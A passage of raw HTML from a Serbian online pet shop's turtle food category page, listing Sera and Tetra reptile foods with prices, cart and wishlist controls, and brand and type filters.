            <a href="#" class="action towishlist" data-post='{"action":"https:\/\/petspot.rs\/wishlist\/index\/add\/","data":{"product":3650,"uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' data-action="add-to-wishlist" data-id="003594" data-simple-id="003594" data-remarketing-adwords-id="003594" data-remarketing-facebook-id="003594" data-name="Sera Reptil Professional Carnivor 1000ml" data-price="1640" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="addToWishlist" data-event-attributes='{"items":[{"item_id":"003594","item_name":"Sera Reptil Professional Carnivor 1000ml","price":1640,"quantity":1,"item_category":"Teraristika","item_category_2":"Hrana za reptile","item_category_3":"Hrana za kornjače"}]}' data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="9"><span>Lista želja</span></a>
    <a href="#" class="action tocompare" title="Uporedi" aria-label="Uporedi" data-post='{"action":"https:\/\/petspot.rs\/catalog\/product_compare\/add\/","data":{"product":"3650","uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' role="button">
    <span>Uporedi</span>
</a>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>
                    </div>
                </li>
                                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">


                        <div class="sticker_list">

                            
                                                        


                        </div>

                                                                        <a href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/sera-reptil-professional-carnivor-250ml.html" class="product photo product-item-photo" tabindex="-1" data-id="003596" data-simple-id="003596" data-remarketing-adwords-id="003596" data-remarketing-facebook-id="003596" data-name="Sera Reptil Professional Carnivor 250ml" data-price="590" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="productClick" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="10" data-click="" data-attributes="[]">
                            <span class="product-image-container product-image-container-3652">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://petspot.rs/media/catalog/product/cache/51246a3a1a71e3e30619b53ef673fd5d/0/0/003596.jpg" loading="lazy" width="150" height="150" alt="Sera Reptil Professional Carnivor 250ml"></span>
</span>
<style>.product-image-container-3652 {
    width: 150px;
    height: auto;
    aspect-ratio: 150 / 150;
}
.product-image-container-3652 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3652 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                        </a>
                        <div class="product details product-item-details">


                            <div class="bottom_sticker_list">
                                
                                
                                
                                
                                
                                
                                
                                

                                
                            </div>


                                                        <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/sera-reptil-professional-carnivor-250ml.html">
                                    Sera Reptil Professional Carnivor 250ml                                </a>
                            </strong>
                                                        <div class="price-package-holder">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3652" data-price-box="product-id-3652">
    

<span class="price-container price-final_price tax weee rewards_earn">
        <span id="product-price-3652" data-price-amount="590" data-price-type="finalPrice" class="price-wrapper "><span class="price">590,00 RSD</span></span>
        </span>

</div>                                <div class="xxx"></div>
                                <span class="itemPackage"></span>
                            </div>
                                                                                        
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="003596" action="https://petspot.rs/checkout/cart/add/uenc/aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~/product/3652/" method="post">
                                                    <input type="hidden" name="product" value="3652">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="2yavaKWDRrCcjpq7">                                                    <button type="submit" title="DODAJTE U KORPU" class="action tocart primary" data-id="003596" data-simple-id="003596" data-remarketing-adwords-id="003596" data-remarketing-facebook-id="003596" data-name="Sera Reptil Professional Carnivor 250ml" data-price="590" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="10" data-click="" data-event="addToCart" data-attributes="[]">
                                                        <span>DODAJTE U KORPU</span>
                                                    </button>
                                                </form>
                                                                                                                        </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <style>
    .action.towishlist.already-added:before{color: #ffc700 !important;font-weight: 900;}
</style>

            <a href="#" class="action towishlist" data-post='{"action":"https:\/\/petspot.rs\/wishlist\/index\/add\/","data":{"product":3652,"uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' data-action="add-to-wishlist" data-id="003596" data-simple-id="003596" data-remarketing-adwords-id="003596" data-remarketing-facebook-id="003596" data-name="Sera Reptil Professional Carnivor 250ml" data-price="590" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="addToWishlist" data-event-attributes='{"items":[{"item_id":"003596","item_name":"Sera Reptil Professional Carnivor 250ml","price":590,"quantity":1,"item_category":"Teraristika","item_category_2":"Hrana za reptile","item_category_3":"Hrana za kornjače"}]}' data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="10"><span>Lista želja</span></a>
    <a href="#" class="action tocompare" title="Uporedi" aria-label="Uporedi" data-post='{"action":"https:\/\/petspot.rs\/catalog\/product_compare\/add\/","data":{"product":"3652","uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' role="button">
    <span>Uporedi</span>
</a>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>
                    </div>
                </li>
                                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">


                        <div class="sticker_list">

                            
                                                        


                        </div>

                                                                        <a href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/tetra-reptomin-baby-100ml.html" class="product photo product-item-photo" tabindex="-1" data-id="004268" data-simple-id="004268" data-remarketing-adwords-id="004268" data-remarketing-facebook-id="004268" data-name="Tetra ReptoMin Baby 100ml" data-price="410" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="productClick" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="11" data-click="" data-attributes="[]">
                            <span class="product-image-container product-image-container-4287">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://petspot.rs/media/catalog/product/cache/51246a3a1a71e3e30619b53ef673fd5d/0/0/004268.jpg" loading="lazy" width="150" height="150" alt="Tetra ReptoMin Baby 100ml"></span>
</span>
<style>.product-image-container-4287 {
    width: 150px;
    height: auto;
    aspect-ratio: 150 / 150;
}
.product-image-container-4287 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-4287 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                        </a>
                        <div class="product details product-item-details">


                            <div class="bottom_sticker_list">
                                
                                
                                
                                
                                
                                
                                
                                

                                
                            </div>


                                                        <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/tetra-reptomin-baby-100ml.html">
                                    Tetra ReptoMin Baby 100ml                                </a>
                            </strong>
                                                        <div class="price-package-holder">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4287" data-price-box="product-id-4287">
    

<span class="price-container price-final_price tax weee rewards_earn">
        <span id="product-price-4287" data-price-amount="410" data-price-type="finalPrice" class="price-wrapper "><span class="price">410,00 RSD</span></span>
        </span>

</div>                                <div class="xxx"></div>
                                <span class="itemPackage"></span>
                            </div>
                                                                                        
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="004268" action="https://petspot.rs/checkout/cart/add/uenc/aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~/product/4287/" method="post">
                                                    <input type="hidden" name="product" value="4287">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="2yavaKWDRrCcjpq7">                                                    <button type="submit" title="DODAJTE U KORPU" class="action tocart primary" data-id="004268" data-simple-id="004268" data-remarketing-adwords-id="004268" data-remarketing-facebook-id="004268" data-name="Tetra ReptoMin Baby 100ml" data-price="410" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="11" data-click="" data-event="addToCart" data-attributes="[]">
                                                        <span>DODAJTE U KORPU</span>
                                                    </button>
                                                </form>
                                                                                                                        </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <style>
    .action.towishlist.already-added:before{color: #ffc700 !important;font-weight: 900;}
</style>

            <a href="#" class="action towishlist" data-post='{"action":"https:\/\/petspot.rs\/wishlist\/index\/add\/","data":{"product":4287,"uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' data-action="add-to-wishlist" data-id="004268" data-simple-id="004268" data-remarketing-adwords-id="004268" data-remarketing-facebook-id="004268" data-name="Tetra ReptoMin Baby 100ml" data-price="410" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="addToWishlist" data-event-attributes='{"items":[{"item_id":"004268","item_name":"Tetra ReptoMin Baby 100ml","price":410,"quantity":1,"item_category":"Teraristika","item_category_2":"Hrana za reptile","item_category_3":"Hrana za kornjače"}]}' data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="11"><span>Lista želja</span></a>
    <a href="#" class="action tocompare" title="Uporedi" aria-label="Uporedi" data-post='{"action":"https:\/\/petspot.rs\/catalog\/product_compare\/add\/","data":{"product":"4287","uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' role="button">
    <span>Uporedi</span>
</a>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>
                    </div>
                </li>
                                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">


                        <div class="sticker_list">

                            
                                                        


                        </div>

                                                                        <a href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/tetra-reptomin-sticks-100ml.html" class="product photo product-item-photo" tabindex="-1" data-id="004354" data-simple-id="004354" data-remarketing-adwords-id="004354" data-remarketing-facebook-id="004354" data-name="Tetra ReptoMin Sticks 100ml" data-price="420" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="productClick" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="12" data-click="" data-attributes="[]">
                            <span class="product-image-container product-image-container-4373">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://petspot.rs/media/catalog/product/cache/51246a3a1a71e3e30619b53ef673fd5d/0/0/004354.jpg" loading="lazy" width="150" height="150" alt="Tetra ReptoMin Sticks 100ml"></span>
</span>
<style>.product-image-container-4373 {
    width: 150px;
    height: auto;
    aspect-ratio: 150 / 150;
}
.product-image-container-4373 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-4373 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                        </a>
                        <div class="product details product-item-details">


                            <div class="bottom_sticker_list">
                                
                                
                                
                                
                                
                                
                                
                                

                                
                            </div>


                                                        <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/tetra-reptomin-sticks-100ml.html">
                                    Tetra ReptoMin Sticks 100ml                                </a>
                            </strong>
                                                        <div class="price-package-holder">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4373" data-price-box="product-id-4373">
    

<span class="price-container price-final_price tax weee rewards_earn">
        <span id="product-price-4373" data-price-amount="420" data-price-type="finalPrice" class="price-wrapper "><span class="price">420,00 RSD</span></span>
        </span>

</div>                                <div class="xxx"></div>
                                <span class="itemPackage"></span>
                            </div>
                                                                                        
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="004354" action="https://petspot.rs/checkout/cart/add/uenc/aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~/product/4373/" method="post">
                                                    <input type="hidden" name="product" value="4373">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="2yavaKWDRrCcjpq7">                                                    <button type="submit" title="DODAJTE U KORPU" class="action tocart primary" data-id="004354" data-simple-id="004354" data-remarketing-adwords-id="004354" data-remarketing-facebook-id="004354" data-name="Tetra ReptoMin Sticks 100ml" data-price="420" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="12" data-click="" data-event="addToCart" data-attributes="[]">
                                                        <span>DODAJTE U KORPU</span>
                                                    </button>
                                                </form>
                                                                                                                        </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <style>
    .action.towishlist.already-added:before{color: #ffc700 !important;font-weight: 900;}
</style>

            <a href="#" class="action towishlist" data-post='{"action":"https:\/\/petspot.rs\/wishlist\/index\/add\/","data":{"product":4373,"uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' data-action="add-to-wishlist" data-id="004354" data-simple-id="004354" data-remarketing-adwords-id="004354" data-remarketing-facebook-id="004354" data-name="Tetra ReptoMin Sticks 100ml" data-price="420" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="addToWishlist" data-event-attributes='{"items":[{"item_id":"004354","item_name":"Tetra ReptoMin Sticks 100ml","price":420,"quantity":1,"item_category":"Teraristika","item_category_2":"Hrana za reptile","item_category_3":"Hrana za kornjače"}]}' data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="12"><span>Lista želja</span></a>
    <a href="#" class="action tocompare" title="Uporedi" aria-label="Uporedi" data-post='{"action":"https:\/\/petspot.rs\/catalog\/product_compare\/add\/","data":{"product":"4373","uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' role="button">
    <span>Uporedi</span>
</a>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>
                    </div>
                </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":36,"url":"https:\/\/petspot.rs\/teraristika\/hrana-za-reptile\/hrana-za-kornjace.html","formKey":"2yavaKWDRrCcjpq7","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Prikaži</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="36" selected>
                    36                </option>
                            <option value="72">
                    72                </option>
                    </select>
    </div>
    <span class="limiter-text">po strani</span>
</div>
            </div>
        <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "004354"
                }
            }
        }
    </script>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/petspot.rs\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": []
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": []            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>

<div class="amshopby-filters-bottom-cms">
    </div>

<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace.html"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>

    </div>

<section class="amsearch-overlay-block"
         data-bind="
            scope: 'index = amsearch_overlay_section',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'amsearch_overlay_section': {
                            component: 'Amasty_Xsearch/js/components/overlay'
                        }
                    }
                }
            }">
    <div class="amsearch-overlay"
         data-bind="
            event: {
                click: hide
            },
            afterRender: initNode">
    </div>
</section>

<script type="text/x-magento-init">
    {
        "*": {
            "amsearchAnalyticsCollector": {
                "minChars": 3            }
        }
    }
</script>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filteri</strong>
        </div>
        <div class="block-content filter-content">
            

                                                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Filteri</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Cena</div>
                        <div data-role="content" class="filter-options-content">
<div class="amshopby-slider-wrapper -default">
    <div class="items am-filter-items-price">
        <form data-amshopby-filter="price"
              data-amshopby-filter-request-var="price">
            <div id="am-shopby-filter-price_696d9d09e5375"
                 class="amshopby-slider-container amshopby_currency_rate -default"
                 data-am-js="slider-container"
                 data-min="140"
                 data-max="3960"
                 data-rate="1"
                 data-mage-init='{"Amasty_Shopby/js/components/amShopbySliderInit": {
                    "priceSliderOptions": {
                        "style": "-default",
                        "colors": {"main": "rgb(230, 177, 69)"},
                        "collectFilters": 0,
                        "template": "{from}RSD - {to}RSD",
                        "currencySymbol": "RSD",
                        "currencyPosition": "1",
                        "step": 1,
                        "from": "",
                        "to": "",
                        "deltaFrom": "0",
                        "deltaTo": "0",
                        "curRate": "1",
                        "min": 140,
                        "max": 3960,
                        "url": "https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace.html?price=amshopby_slider_from-amshopby_slider_to",
                        "code": "price",
                        "hideDisplay": 0,
                        "hideDigitsAfterDot": 0                        },
                     "filterCode": "price"
                    }}'>
                <input data-amshopby-slider-id="value"
                       type=hidden
                       data-digits-after-dot="0"
                       name="amshopby[price][]"/>
                <div data-amshopby-slider-id="slider" class="am-slider"></div>
                <div data-amshopby-slider-id="display"
                     class="amshopby-slider-display"
                     data-am-js="slider-display"></div>
            </div>
        </form>
    </div>

    </div>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Brend</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges "
      id="am-ranges-sw_brand"
      data-am-js="ranges"
          data-amshopby-filter="sw_brand"
      data-amshopby-filter-request-var="sw_brand"
      autocomplete="off">
    <ol class="items am-filter-items-sw_brand                -am-multiselect"
        >
                                                <li class="item "
            data-label="Dina Pet">
                                            <a
                    class="am-filter-item-696d9d09e582b"
                    data-am-js="filter-item-default"
                    href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace.html?sw_brand=5531"
                     rel="nofollow"                >

                    <span class="label">Dina Pet</span>
                                            <span class="count">1<span class="filter-count-label">
                                item</span></span>
                                    </a>
                <input
                    name="amshopby[sw_brand][]"
                    value="5531"
                    type="checkbox"
                    aria-label="Dina&#x20;Pet"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item "
            data-label="Pann pets">
                                            <a
                    class="am-filter-item-696d9d09e58c8"
                    data-am-js="filter-item-default"
                    href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace.html?sw_brand=5535"
                     rel="nofollow"                >

                    <span class="label">Pann pets</span>
                                            <span class="count">1<span class="filter-count-label">
                                item</span></span>
                                    </a>
                <input
                    name="amshopby[sw_brand][]"
                    value="5535"
                    type="checkbox"
                    aria-label="Pann&#x20;pets"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item "
            data-label="Sera">
                                            <a
                    class="am-filter-item-696d9d09e5912"
                    data-am-js="filter-item-default"
                    href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace.html?sw_brand=5528"
                     rel="nofollow"                >

                    <span class="label">Sera</span>
                                            <span class="count">8<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[sw_brand][]"
                    value="5528"
                    type="checkbox"
                    aria-label="Sera"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item "
            data-label="Tetra">
                                            <a
                    class="am-filter-item-696d9d09e594b"
                    data-am-js="filter-item-default"
                    href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace.html?sw_brand=5546"
                     rel="nofollow"                >

                    <span class="label">Tetra</span>
                                            <span class="count">2<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[sw_brand][]"
                    value="5546"
                    type="checkbox"
                    aria-label="Tetra"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                                                                                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title"> Tip</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges "
      id="am-ranges-sw_tip"
      data-am-js="ranges"
          data-amshopby-filter="sw_tip"
      data-amshopby-filter-request-var="sw_tip"
      autocomplete="off">
    <ol class="items am-filter-items-sw_tip                -am-multiselect"
        >
                                                <li class="item "
            data-label="Dodaci ishrani">
                                            <a
                    class="am-filter-item-696d9d09e5c6f"
                    data-am-js="filter-item-default"
                    href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace.html?sw_tip=6111"
                     rel="nofollow"                >

                    <span class="label">Dodaci ishrani</span>
                                            <span class="count">4<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[sw_tip][]"
                    value="6111"
                    type="checkbox"
                    aria-label="Dodaci&#x20;ishrani"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item "
            data-label="Granule">
                                            <a
                    class="am-filter-item-696d9d09e5cd6"
                    data-am-js="filter-item-default"
                    href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace.html?sw_tip=6099"
                     rel="nofollow"                >

                    <span class="label">Granule</span>
                                            <span class="count">2<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[sw_tip][]"
                    value="6099"
                    type="checkbox"
                    aria-label="Granule"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item "
            data-label="Peleti">
                                            <a
                    class="am-filter-item-696d9d09e5d15"
                    data-am-js="filter-item-default"
                    href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace.html?sw_tip=6109"
                     rel="nofollow"                >

                    <span class="label">Peleti</span>
                                            <span class="count">5<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[sw_tip][]"
                    value="6109"
                    type="checkbox"
                    aria-label="Peleti"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item "
            data-label="Sušeni račići">
                                            <a
                    class="am-filter-item-696d9d09e5d4c"
                    data-am-js="filter-item-default"
                    href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace.html?sw_tip=6116"
                     rel="nofollow"                >

                    <span class="label">Sušeni račići</span>
                                            <span class="count">1<span class="filter-count-label">
                                item</span></span>
                                    </a>
                <input
                    name="amshopby[sw_tip][]"
                    value="6116"
                    type="checkbox"
                    aria-label="Su&#x0161;eni&#x20;ra&#x010D;i&#x0107;i"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                                                                                                                                                                                                                                                    </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Uporedi proizvode</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Uklonite&#x20;ovaj&#x20;artikal"
                       class="action delete">
                        <span>Uklonite ovaj artikal</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Uporedi</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/petspot.rs\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Uklonite sve</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Nemate proizvode za upoređivanje.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Lista želja</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Poslednje dodato</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>DODAJTE U KORPU</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>DODAJTE U KORPU</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Uklonite&#x20;ovaj&#x20;artikal"
                                           class="btn-remove action delete">
                                            <span>Uklonite ovaj artikal</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
